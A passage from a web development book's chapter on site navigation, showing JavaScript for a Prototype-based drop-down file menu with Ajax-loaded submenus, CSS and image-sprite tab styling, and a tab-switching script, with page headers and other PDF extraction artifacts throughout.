* This member, buttonMouseover, is called on a mouseover event on a button on
* the main menu bar of the file menu. If a different button was already active,
* then activate the current one instead.
*
* @member fileMenu
* @param {Object} e The event that called the method.
* @param {String} p_fileMenuId The id of the file menu that is being used.
* @see #buttonClick
*/
buttonMouseover: function(e, p_fileMenuId) {
var button = null;
/* Is the client Internet Explorer? */
if (Browser.isIE)
button = window.event.srcElement;
else
button = e.currentTarget;
/* Should this button be activated? */
if (this._activeButton && this._activeButton != button)
this.buttonClick(e, p_fileMenuId);
},
/**
* This method, depressButton, is called on a buttonClick when a new drop-down
* menu needs to be activated and positioned.
*
* @member fileMenu
* @param {Object} p_button The button that has been pressed.
* @see #getPageOffsetLeft
* @see #getPageOffsetTop
* @see Element#addClassName
* @seee Element#setStyle
* @see #buttonClick
*/
depressButton: function(p_button) {
var x, y;
/*
* Make the button look depressed (no, not sad) and show the drop down
* associated with it
*/
$(p_button).addClassName('fileMenuButtonActive');
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

Menus |203
/* Position any associated drop down under the button and display it */
x = this.getPageOffsetLeft(p_button);
y = this.getPageOffsetTop(p_button) + p_button.offsetHeight;
/* Is the client Internet Explorer? */
if (Browser.isIE) {
x -= p_button.offsetWidth;
y += p_button.offsetParent.clientTop;
}
$(p_button).setStyle({
left: x + 'px',
top: y + 'px',
display: 'block'
});
},
/**
* This method, resetButton, does what it says; it resets the button, closing
* all submenus.
*
* @member fileMenu
* @param {Object} p_button The button that has been pressed.
* @see #closeSubFileMenu
* @see Element#removeClassName
* @see Element#setStyle
* @see #pageMousedown
* @see #buttonClick
*/
resetButton: function(p_button) {
$(p_button).removeClassName('fileMenuButtonActive');
/* Does the button have a file menu? */
if (p_button.fileMenu) {
this.closeSubFileMenu(p_button.fileMenu);
$(p_button).setStyle({ display: 'none' });
}
},
/**
* This method, fileMenuMouseover, is called on a mouseover MouseEvent over any
* of the drop-down menus in the file menu bar. Its main purpose is to close
* submenus when they should no longer be active.
*
* @member fileMenu
* @param {Object} e The event that called the method.
* @see #getContainerWith
* @see #closeSubFileMenu
* @see Element#hasClassName
*/
fileMenuMouseover: function(e) {
var fileMenu;
/* Is the client Internet Explorer? */
if (Browser.isIE)
fileMenu = this.getContainerWith(window.event.srcElement, 'UL',
'fileMenuChild');
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

204 |Chapter 7: Laying Out Site Navigation
else
fileMenu = e.currentTarget;
/* Does this menu have submenus? */
if (fileMenu.activeItem &&
($(fileMenu.activeItem).hasClassName('fileMenuButton') &&
$(fileMenu.parentNode.firstChild).hasClassName('fileMenuItem')))
this.closeSubFileMenu(fileMenu);
},
/**
* This method, fileMenuItemMouseover, is called when there is a mouseover event
* on one of the menu items that has a submenu attached to it. The method
* calculates the position where the submenu should be placed in relation to the
* menu item of the event.
*
* @member fileMenu
* @param {Object} e The event that called the method.
* @param {String} p_fileMenuId The id of the file menu that is being used.
* @see #getContainerWith
* @see #closeSubFileMenu
* @see #fileMenuInit
* @see #getPageOffsetLeft
* @see #getPageOffsetTop
* @see Element#hasClassName
* @see Element#addClassName
* @see Element#setStyle
*/
fileMenuItemMouseover: function(e, p_fileMenuId) {
var item, fileMenu, x, y;
/* Is the client Internet Explorer? */
if (Browser.isIE)
item = this.getContainerWith(window.event.srcElement, 'A',
'fileMenuItem');
else
item = e.currentTarget;
fileMenu = this.getContainerWith(item, 'UL', 'fileMenuChild');
/* Does the file menu have an active item? */
if (fileMenu.activeItem)
this.closeSubFileMenu(p_fileMenuId);
/* Is there a file menu id? */
if (p_fileMenuId) {
fileMenu.activeItem = item;
/* Does the class name already exist? */
if (!$(item).hasClassName('fileMenuItemHighlight'))
$(item).addClassName('fileMenuItemHighlight');
/* Has the sub file menu been attached already? */
if (item.subFileMenu == null) {
item.subFileMenu = $(p_fileMenuId);
/* Has the sub file menu already been initialized? */
if (!item.subFileMenu.isInitialized)
this.fileMenuInit(item.subFileMenu);
}
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

Menus |205
/* Calculate the x and y positions where the submenu should be placed */
x = this.getPageOffsetLeft(item) + item.offsetWidth;
y = this.getPageOffsetTop(item);
/* Is the client Opera? */
if (Browser.isOpera) {
x = item.offsetWidth;
y = item.offsetTop;
}
/* Is the client Internet Explorer? */
if (Browser.isIE) {
x -= (this._activeButton.offsetWidth * 2);
y -= this._activeButton.offsetHeight;
}
var maxX, maxY;
/* Is the client Internet Explorer? */
if (Browser.isIE) {
maxX = Math.max(document.documentElement.scrollLeft,
document.body.scrollLeft) +
(document.documentElement.clientWidth != 0 ?
document.documentElement.clientWidth :
document.body.clientWidth);
maxY = Math.max(document.documentElement.scrollTop,
document.body.scrollTop) +
(document.documentElement.clientHeight != 0 ?
document.documentElement.clientHeight :
document.body.clientHeight);
}
/* Is the client Opera? */
if (Browser.isOpera) {
maxX = document.documentElement.scrollLeft + window.innerWidth;
maxY = document.documentElement.scrollTop + window.innerHeight;
}
/* Is the client Mozilla? */
if (Browser.isMoz) {
maxX = window.scrollX + window.innerWidth;
maxY = window.scrollY + window.innerHeight;
}
maxX -= item.subFileMenu.offsetWidth;
maxY -= item.subFileMenu.offsetHeight;
/* Is the x coordinate bigger than the maximum it can be? */
if (x > maxX)
x = Math.max(0, x - item.offsetWidth –
item.subFileMenu.offsetWidth + (menu.offsetWidth –
item.offsetWidth));
y = Math.max(0, Math.min(y, maxY));
/* Show the submenu */
$(item).setStyle({
left: x + 'px',
top: y + 'px',
display: 'block'
});
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

206 |Chapter 7: Laying Out Site Navigation
/* Is the client Internet Explorer? */
if (Browser.isIE)
window.event.cancelBubble = true;
else
e.stopPropagation( );
}
},
/**
* This method, closeSubFileMenu, hides the submenu from the user and then
* turns off all references to the submenu and that it was active.
*
* @member fileMenu
* @param {Object} p_fileMenu The file menu that is to be closed.
* @see #resetButton
* @see #fileMenuMouseover
* @see #fileMenuItemMouseover
*/
closeSubFileMenu: function(p_fileMenu) {
/* Does the file menu not exist or is it not active? */
if (!p_fileMenu || !p_fileMenu.activeItem)
return;
/* Does the file menu have an active sub file menu? */
if (p_fileMenu.activeItem.subFileMenu) {
this.closeSubFileMenu(p_fileMenu.activeItem.subFileMenu);
$(p_fileMenu.activeItem.subFileMenu).setStyle({ display: none });
p_fileMenu.activeItem.subFileMenu = null;
}
$(p_fileMenu.activeItem).removeClassName('fileMenuItemHighlight');
p_fileMenu.activeItem = null;
},
/**
* This method, fileMenuInit, goes through a submenu and associates all of
* the children to the menu as a part of the menu. It also sets up the
* offset sizes of the submenu for positioning of the menu.
*
* @member fileMenu
* @param {Object} p_fileMenu The file menu that is to be closed.
* @see Element#setStyle
* @see Element#hasClassName
* @see #buttonClick
* @see #fileMenuItemMouseover
*/
fileMenuInit: function(p_fileMenu) {
var itemList, spanList, textElement, arrowElement, itemWidth, w, dw;
/* Is the client Internet Explorer? */
if (Browser.isIE) {
$(p_fileMenu).setStyle({ lineHeight: '2.5ex' });
spanList = p_fileMenu.getElementsByTagName('span');
/* Loop through the <span> elements */
for (var i = 0, il = spanList.length; i < il; i++)
/* Does the <span> element have the class name? */
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

Menus |207
if ($(spanList[i]).hasClassName('fileMenuItemArrow')) {
$(spanList[i]).setStyle({ fontFamily: 'Webdings' });
spanList[i].firstChild.nodeValue = '4';
}
}
itemList = p_fileMenu.getElementsByTagName('a');
/* Does the itemList have any <a> elements? */
if (itemList.length > 0)
itemWidth = itemList[0].offsetWidth;
else
return;
/* Loop through the <a> elements */
for (var i = 0, il = itemList.length; i < il; i++) {
spanList = itemList[i].getElementsByTagName('span');
textElement = null;
arrowElement = null;
/* Loop through the <span> elements */
for (var j = 0, jl = spanList.length; j < jl; j++) {
/* Does the <span> element have the class name? */
if ($(spanList[j]).hasClassName('fileMenuItemText'))
textElement = spanList[j];
/* Does the <span> element have the class name? */
if ($(spanList[j]).hasClassName('fileMenuItemArrow'))
arrowElement = spanList[j];
}
}
/* Do the /textElement/ and /arrowElement/ exist? */
if (textElement && arrowElement) {
$(textElement).setStyle({
paddingRight: (itemWidth - (textElement.offsetWidth +
arrowElement.offsetWidth)) + 'px'
});
/* Is the client Opera? */
if (Browser.isOpera)
$(arrowElement).setStyle({ marginRight: '0' });
}
/* Is the client Internet Explorer? */
if (Browser.isIE) {
w = itemList[0].offsetWidth;
$(itemList[0]).setStyle({ width: w + 'px' });
dw = itemList[0].offsetWidth - w;
w -= dw;
$(itemList[0]).setStyle({ width: w + 'px' });
}
p_fileMenu.isInitialized = true;
},
/**
* This method, getContainerWith, finds the element with a given tag and
* class name and returns the discovered element or or null.
*
* @member fileMenu
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

208 |Chapter 7: Laying Out Site Navigation
* @param {Object} p_element The element to check.
* @param {String} p_tagname The tag name to look for.
* @param {String} p_className The class name to look for.
* @return Returns the discovered element, if found, or null.
* @type Object
* @see Element#hasClassName
* @see #pageMousedown
* @see #fileMenuMouseover
* @see #fileMenuItemMouseover
*/
getContainerWith: function(p_element, p_tagname, p_className) {
/* Traverse the element tree while there are elements */
while (p_element) {
/* Does the element have the correct tag name and class name? */
if (p_element.tagName && p_element.tagName == p_tagname &&
$(p_element).hasClassName(p_className))
return (p_element);
p_element = p_element.parentNode;
}
return (p_element);
},
/**
* This method, getPageOffsetLeft, returns the left offset of the element
* in relation to the page.
*
* @member fileMenu
* @param {Object} p_element The element to get the offset from.
* @return Returns the left page offset of the element.
* @type Integer
* @see #getPageOffsetLeft
* @see #depressButton
* @see #fileMenuItemMouseover
* @see #fileMenuItemMouseover
*/
getPageOffsetLeft: function(p_element) {
var x;
x = p_element.offsetLeft;
/* Is the client not Mozilla and does the element have a parent offset? */
if (!Browser.isMoz && p_element.offsetParent)
x += this.getPageOffsetLeft(p_element.offsetParent);
return (x);
},
/**
* This method, getPageOffsetTop, returns the top offset of the element in
* relation to the page.
*
* @member fileMenu
* @param {Object} p_element The element to get the offset from.
* @return Returns the left page offset of the element.
* @type Integer
* @see #getPageOffsetLeft
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

Menus |209
I have checked the XHTML, CSS, and JavaScript for this file menu and they work
with Opera 9.01+, Firefox 1.5+, and Internet Explorer 6+. Netscape Browser 8.1 has
problems rendering submenus from the drop-down menus with the proper CSS rules
applied to them. Figure 7-6 shows how this file menu would normally appear in the
browser.
* @see #depressButton
* @see #fileMenuItemMouseover
* @see #fileMenuItemMouseover
*/
getPageOffsetTop: function(p_element) {
var y;
y = p_element.offsetTop;
/* Is the client not Mozilla and does the element have a parent offset? */
if (!Browser.isMoz && p_element.offsetParent)
y += this.getPageOffsetTop(p_element.offsetParent);
return (y);
}
};
/* Create a new instance of the fileMenu class (this calls fileMenu.initialize( )) */
var menu = new fileMenu('fileMenu');
try {
/*
* Set an event listener on the document for all mousedown events and
* have the system call the /pageMousedown( )/ method, binding it to the menu
* object that was just created. This allows for the creation of multiple
* file menus, if there is ever a need.
*/
Event.observe(document, 'mousedown', menu.pageMousedown.bind(menu), true);
} catch (ex) {}
Figure 7-6. A file menu that emulates the Windows file menu
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

210 |Chapter 7: Laying Out Site Navigation
Creating a file menu that functions like those that most users are comfortable with in
Windows applications is a good step toward providing a seamless transition from the
desktop to Ajax web applications. But now we need some Ajax for the file menu,
right? If this file menu was a bit more complicated, it would add some size to the
page download, which adversely affects download times. Slowing down application
speed is never a good thing.
Adding Ajax to the menu
A way to reduce this file size is to load only the main part of the menu, and load the
other parts of the menu when the user clicks to activate them. Here is where we can use
some Ajax. By adding additional event listeners to the click MouseEvent, we can grab
the necessary drop-down and submenus that are requested. That way, once they
have been loaded the first time, there is no need to load them again, providing the
speed we want from our application.
First, we need to alter the XHTML page, filemenu.html, like this:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>Alteration offilemenu.html</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Anthony T. Holdener, III (ath3)" />
<meta http-equiv="imagetoolbar" content="no" />
<style type="text/css">
body {
background-color: #fff;
color: #000;
font: 1em Georgia, serif;
font-size: 12px;
margin: 0;
padding: 0;
}
</style>
<link rel="stylesheet" type="text/css" media="screen" href="filemenu.css" />
<script type="text/javascript" src="prototype.js"> </script>
<script type="text/javascript" src="browser.js"> </script>
<script type="text/javascript" src="filemenu.js"> </script>
<script type="text/javascript" src="loadmenu.js"> </script>
</head>
<body>
<div id="bodyContent">
<div id="fileMenu">
<ul id="navMenu" class="fileMenuBar">
<li>
<a href="file/" class="fileMenuButton" accesskey="F"
hreflang="en" tabindex="1"
onclick="loadMenu('fileSub');
return menu.buttonClick(event, 'fileSub');"
www.it-ebooks.info

Menus |211
onmouseover="loadMenu('fileSub');
menu.buttonMouseover(event, 'fileSub');">
File
</a>
<ul id="fileSub" class="fileMenuChild"
onmouseover="menu.fileMenuMouseover(event)"></ul>
</li>
<li>
<a href="edit/" class="fileMenuButton" accesskey="E"
hreflang="en" tabindex="9"
onclick="loadMenu('editSub');
return menu.buttonClick(event, 'editSub');"
onmouseover="loadMenu('editSub');
menu.buttonMouseover(event, 'editSub');">
Edit
</a>
<ul id="editSub" class="fileMenuChild"
onmouseover="menu.fileMenuMouseover(event)"></ul>
</li>
<li>
<a href="find/" class="fileMenuButton" accesskey="N"
hreflang="en" tabindex="13">
Find
</a>
</li>
</ul>
</div>
<h1>This is a File Menu example</h1>
</div>
</body>
</html>
All of the submenu data has been removed, making this download a little bit smaller.
As I said, the benefits come when you have larger and more complex file menus in
your application. Nothing changes with the CSS rules in filemenu.css, or in the
filemenu.js JavaScript file. The other change, you may have noticed, is that we added
another JavaScript file to handle the Ajax, shown here:
/**
* This function, loadMenu, calls the server via an /XMLHttpRequest/ for a new
* menu if one has not already been called for with the passed /p_id/ parameter.
*
* @param {String} p_id The id of the container to hold the menu.
*/
function loadMenu(p_id) {
/* Is the /innerHTML/ blank? */
if ($(p_id).innerHTML == '')
new Ajax.Request('get_sub_menu.php', {
method: 'post',
parameters: 'id=' + p_id,
onSuccess: function(xhrResponse) {
$(p_id).innerHTML = xhrResponse.responseText;
},
www.it-ebooks.info

212 |Chapter 7: Laying Out Site Navigation
onFailure: function(xhrResponse) {
$(p_id).innerHTML = xhrResponse.statusText;
}
});
}
The only assumption this JavaScript makes is that the get_sub_menu.php file called
on the server must return formatted XHTML that can be directly inserted into the
innerHTML of the submenu. For example, the response for loadMenu('editSub');
would look like this:
<li>
<a href="edit/copy/" class="fileMenuItem" hreflang="en" tabindex="10"
onmouseover="menu.fileMenuItemMouseover(event);">
Copy
</a>
</li><li>
<a href="edit/cut/" class="fileMenuItem" hreflang="en" tabindex="11"
onmouseover="menu.fileMenuItemMouseover(event);">
Cut
</a>
</li><li>
<a href="edit/paste/" class="fileMenuItem" hreflang="en" tabindex="12"
onmouseover="menu.fileMenuItemMouseover(event);">
Paste
</a>
</li>
The other thing to notice with the loadMenu( ) function is that it first checks whether
the submenu being requested has already been loaded. This keeps the application
from repeatedly calling the Ajax function and bogging down the server with
unwanted requests.
One last thought, and then we will be done with menus. To take the file menu exam-
ple fully to the Web 2.0 level, we could set some CSS rules to make the submenus
slightly less opaque. This will also enhance the idea that the web application can do
everything (and sometimes more) than its desktop counterpart can do.
Tabs
One good way to separate related content on your site is to use tabs. You can create
tabs simply by using CSS to style an XHTML list, or you can make them with
images. Images were always the way to create tabs in a classic web development envi-
ronment, but I will show you a newer spin on the image tab technique. The goal of
all tab navigation, as with menu navigation, is to allow the tabs to degrade with
browsers that do not support the CSS techniques that are used.
www.it-ebooks.info

Tabs |213
CSS to the Rescue
The simplest way to build tabs is to add a little style to an XHTML list. Starting to
notice a theme yet? By not using JavaScript, the developer makes his application
more accessible to users. Obviously, once we throw Ajax into the mix, we will use
JavaScript; however, even if the Ajax fails, the tabs might still work separately.
Figure 7-7 shows a few examples of what tabs can look like using CSS and XHTML
lists. These tabs are no more complicated than the first menus I showed earlier in
this chapter.
Both of the lists in Figure 7-7 use the following XHTML list as their underlying
structure:
<div id="tabMenu">
<ul id="tabList">
<li id="active">
<a href="xhtml/" id="current" accesskey="H" hreflang="en" tabindex="1">
XHTML
</a>
</li><li>
<a href="css/" accesskey="C" hreflang="en" tabindex="2">CSS</a>
</li><li>
<a href="js/" accesskey="J" hreflang="en" tabindex="3">JavaScript</a>
</li><li>
<a href="dom/" accesskey="D" hreflang="en" tabindex="4">DOM</a>
</li><li>
<a href="xml/" accesskey="X" hreflang="en" tabindex="5">XML</a>
</li>
</ul>
</div>
Tab #1 is created using the following CSS rules:
#tabList {
border-bottom: 1px solid #787;
font: bold 1em Arial, sans-serif;
margin-left: 0;
padding: 3px 0 3px 1em;
}
Figure 7-7. Sample CSS tabs using XHTML lists
www.it-ebooks.info

214 |Chapter 7: Laying Out Site Navigation
#tabList li {
display: inline;
list-style: none;
margin: 0;
}
#tabList li a {
background-color: #bfb;
border: 1px solid #787;
border-bottom: none;
margin-left: 3px;
padding: 3px .5em;
text-decoration: none;
}
#tabList li a:link {
color: #484;
}
#tabList li a:visited {
color: #676;
}
#tabList li a:hover {
background-color: #ada;
border-color: #272;
color: #000;
}
#tabList li a#current, #tabList li a#current:hover {
background: white;
border-bottom: 1px solid #fff;
color: #000;
cursor: default;
}
This first tab navigation is very simple in nature. The trick is in switching colors
based on where the mouse is, and changing the borders along with it. Making the
top border of #current white gives the illusion that it is part of the rest of the page,
while the other tabs sit behind it.
Tab #2 uses the following CSS rules:*
#tabMenu {
background: #7a7;
border-top: 1px solid #333;
height: 2.5em;
padding: 0;
}
* The CSS rules for tab #2 were originally from Copongcopong’s Under Tabs (http://web.archive.org/web/
20050221053356/www.klockworkx.com/css/under-tab.htm).
www.it-ebooks.info

Tabs |215
#tabList {
display: block;
font: 1em Arial, sans-serif;
margin-top: -1px;
padding: 0 0 0 1em;
}
#tabList li {
float: left;
list-style: none;
}
#tabList a {
background-color: #cfc;
border: 1px solid #aca;
border-top: 1px solid #333;
color: #000;
display: block;
margin: 0;
padding: 1px 6px;
text-decoration: none;
}
#tabList a:hover {
background-color: #9b9;
border: 1px solid #333;
color: #333;
padding: 1px 6px;
}
#tabList li a#current {
background: #fff;
border: 1px solid #333;
border-top: 1px solid #fff;
cursor: default;
}
#tabList li#active {
border-bottom: 2px solid #777;
border-right: 2px solid #777;
}
With this tab navigation, I wanted to give the illusion of depth by dropping a shadow
on the active tab. To do this, I had to float the individual <li> elements to the left,
and then shift the entire <ul> element up one pixel. I created the tabs in much the
same way as I did in tab #1. I created the shadow by putting right and bottom bor-
ders on the #active li element. The floating nature of the <li> elements allowed the
border of the #active element to be visible from underneath.
What’s frustrating when creating tabs using CSS is that all tabs are rectangular. Until
CSS3 style rules become a recommendation and we can create curves using CSS, we
have only one option: images.
www.it-ebooks.info
216 |Chapter 7: Laying Out Site Navigation
Image Tabs
I told you before that we will not be able to use images for tabs in the same way we
did in the earlier days of web design. One option is to use a technique similar to the
one we used for our image navigation bar: creating multiple images and changing
them using :hover in CSS. Primarily we want to avoid having to rely on JavaScript to
change the images (the old rollover technique).
We will create all views of our tab in one image, and clip out everything but the part
of the image we want for any given tab state. It sounds much more complicated than
it is. Figure 7-8 shows an example of a tab with all states in one image.
First we need to set up our XHTML structure as follows:
<div id="tabMenu">
<ul id="tabList">
<li>
<a id="xhtml" class="selected" href="xhtml/" accesskey="H" hreflang="en"
tabindex="1">
XHTML
</a>
</li><li>
<a id="css" href="css/" accesskey="C" hreflang="en" tabindex="2">CSS</a>
</li><li>
<a id="js" href="js/" accesskey="J" hreflang="en" tabindex="3">
JavaScript
</a>
</li><li>
<a id="dom" href="dom/" accesskey="D" hreflang="en" tabindex="4">DOM</a>
</li>
<li>
<a id="xml" href="xml/" accesskey="X" hreflang="en" tabindex="5">XML</a>
</li>
</ul>
</div>
This is almost the same XHTML list as before, but this time the id attribute was
added to each <a> element. To utilize our image correctly, we need to know the size
of an individual tab state. In this case, it is 27 pixels high and 95 pixels wide. The
CSS rules for this technique look like this:
#tabMenu {
border-bottom: 1px solid #700;
padding: 1em 1em 0 1em;
Figure 7-8. A tab with multiple states in one image
www.it-ebooks.info

Tabs |217
margin: 0;
}
#tabList {
height: 26px;
margin: -1px;
overflow: hidden;
padding: 0px;
}
#tabList a {
background: top left no-repeat url('tabs.png');
background-position: 0 -54px;
color: #fff;
float: left;
margin-right: 5px;
overflow: hidden;
padding: 6px 0px;
text-align: center;
text-decoration: none;
width: 95px;
}
#tabList a:hover {
background-position: 0 -27px;
color: #ccc;
}
#tabList a:active, #tabList a.selected {
background-position: 0 0px;
color: #000;
cursor: default;
}
The <ul> element #tabList is set to a height of 26 pixels (not 27 pixels, because we
want the image to meet up with the bottom horizontal line). Then the links in the
#tabList are set. The <a> element has its background set with the tab image, and
then it is positioned down to the bottom of the three tabs. The width of the tab is set
to 95 pixels here, and the other important rule is to set the overflow to hidden.
Because we’re doing this, the user can view only one part of the image at any time.
For the a:hover, the background-position is shifted down 27 pixels, which is to the
middle tab in the image. Finally, in the a:active and a.selected rules, the
background-position is set to the top of the image. Everything but the top tab is hid-
den (clipped) from view. Figure 7-9 shows how these tabs would look.
Now, it is one thing to build tabbed navigation—or menu bars, for that matter—but
they need to do something. Browsers that do not support the CSS to build the tabs can
still follow the link to navigate the application. This is also the case for users who have
JavaScript turned off. For the rest of us, we need these tabs to be more functional.
www.it-ebooks.info

218 |Chapter 7: Laying Out Site Navigation
The Tab Content
I will refer to the area in which the data is placed or viewed as the tab content. These
<div> elements contain everything the developer wants the user to see when the user
selects one of the navigation tabs. Therefore, we need to change the display of the
element in relation to the tab that the user clicks. But first things first; we need to
construct the tab content. For example:
<div id="tabContents">
<div id="xhtmlContent">
<h1>XHTML</h1>
<!-- more xhtml content here -->
</div>
<div id="cssContent">
<h1>Cascading Style Sheets (CSS)</h1>
<!-- more css content here -->
</div>
<div id="jsContent">
<h1>JavaScript</h1>
<!-- more js content here -->
</div>
<div id="domContent">
<h1>The DOM</h1>
<!-- more dom content here -->
</div>
<div id="xmlContent">
<h1>XML</h1>
<!-- more xml content here -->
</div>
</div>
This structure part is easy enough, but next you need to have a CSS rule to hide all of
the tab content sections from view. Something like this would work:
#tabContents div {
display: none;
}
Figure 7-9. Image tabs using CSS
www.it-ebooks.info

Tabs |219
This hides all of the <div> elements that are contained in the #tabContents div.We
will rely on JavaScript to highlight one of the tabs when the page loads. Example 7-7
shows this JavaScript code for making the tabs dynamically functional. This Java-
Script requires the Prototype library to be loaded in order to work.
Example 7-7. tabs.js: The JavaScript for dynamic tab content
/**
* @fileoverview Example 7-7, tabs.js: The JavaScript for dynamic tab content.
*
* This file, tabs.js, contains the tabNavigation object which is used to create
* instances of a tab navigation system on the page.
*/
/* Create a new class using Prototype's Class object */
var tabNavigation = Class.create( );
/**
* This object, tabNavigation, provides the developer with the means of
* creating a tabbed navigation system on the page.
*/
tabNavigation.prototype = {
/**
* This member, _tabs, holds the id of the tabbed navigation.
* @private
*/
_tabs: null,
/**
* This member, _previousTab, holds the id of the last tab clicked by the user.
* @private
*/
_previousTab: null,
/**
* This member, initialize, is the constructor for the class. Any members that
* need to be initialized are done here, as well as any other initial
* housecleaning.
* @member tabNavigation
* @constructor
* @param {String} p_id The id of the element that represents the tabbed
* navigation.
* @param {String} p_startTab The id of the starting tab element.
* @see #expandTab
*/
initialize: function(p_id, p_startTab) {
this._tabs = p_id;
/* Get a list of link elements found in the tab list */
var tabLinks = $(this._tabs).getElementsByTagName('a');
/* Add a click event to all of the link elements */
for (var i = tabLinks.length - 1; i >= 0;)
tabLinks[i--].setAttribute('onclick', 'return tabs.expandTab(this.id);');
/* Expand the starting tab */
this.expandTab(p_startTab);
},
/**
www.it-ebooks.info

220 |Chapter 7: Laying Out Site Navigation
* This method, expandTab, is called on all click MouseEvents associated with
* the tab navigation and hides the contents of the previous tab before showing
* the contents of the current tab.
*
* @member tabNavigation
* @param {String} p_linkId The id of the tab to expand.
* @return Returns false so that no other events fire after this one.
* @type Boolean
* @see #highlightTab
* @see Element#setStyle
*/
expandTab: function(p_linkId) {
var catId;
this.highlightTab(p_linkId);
/* Is there a previous tab selected */
if (this._previousTab)
$(this._previousTab).setStyle( { display: 'none' });
catId = p_linkId + 'Content';
$(catId).setStyle({ display: 'block' });
this._previousTab = catId;
return (false);
},
/**
* This member, highlightTab, is called from the expandTab method and removes the
* CSS rule for highlighting on all of the tabs and then sets it on the current
* tab.
*
* @member tabNavigation
* @param {String} p_linkId The id of the tab to expand.
*/
highlightTab: function(p_linkId) {
var tabLinks = $(this._tabs).getElementsByTagName('a');
/* Loop through the list of <a> elements */
for (var i = tabLinks.length - 1; i >= 0;)
$(tabLinks[i--]).removeClassName('selected');
$(p_linkId).addClassName('selected');
}
};
var tabs;
try {
/*
* Set an event listener on the document for the load event and have the system
* create a new instance of the tabNavigation class (this calls
* tabNavigation.initialize( )). This allows for the creation of multiple file
* menus, if there is ever a need.
*/
Event.observe(window, 'load', function( ) {
tabs = new tabNavigation('tabList', 'xhtml');
}, true);
} catch(ex) {}
Example 7-7. tabs.js: The JavaScript for dynamic tab content (continued)
www.it-ebooks.info
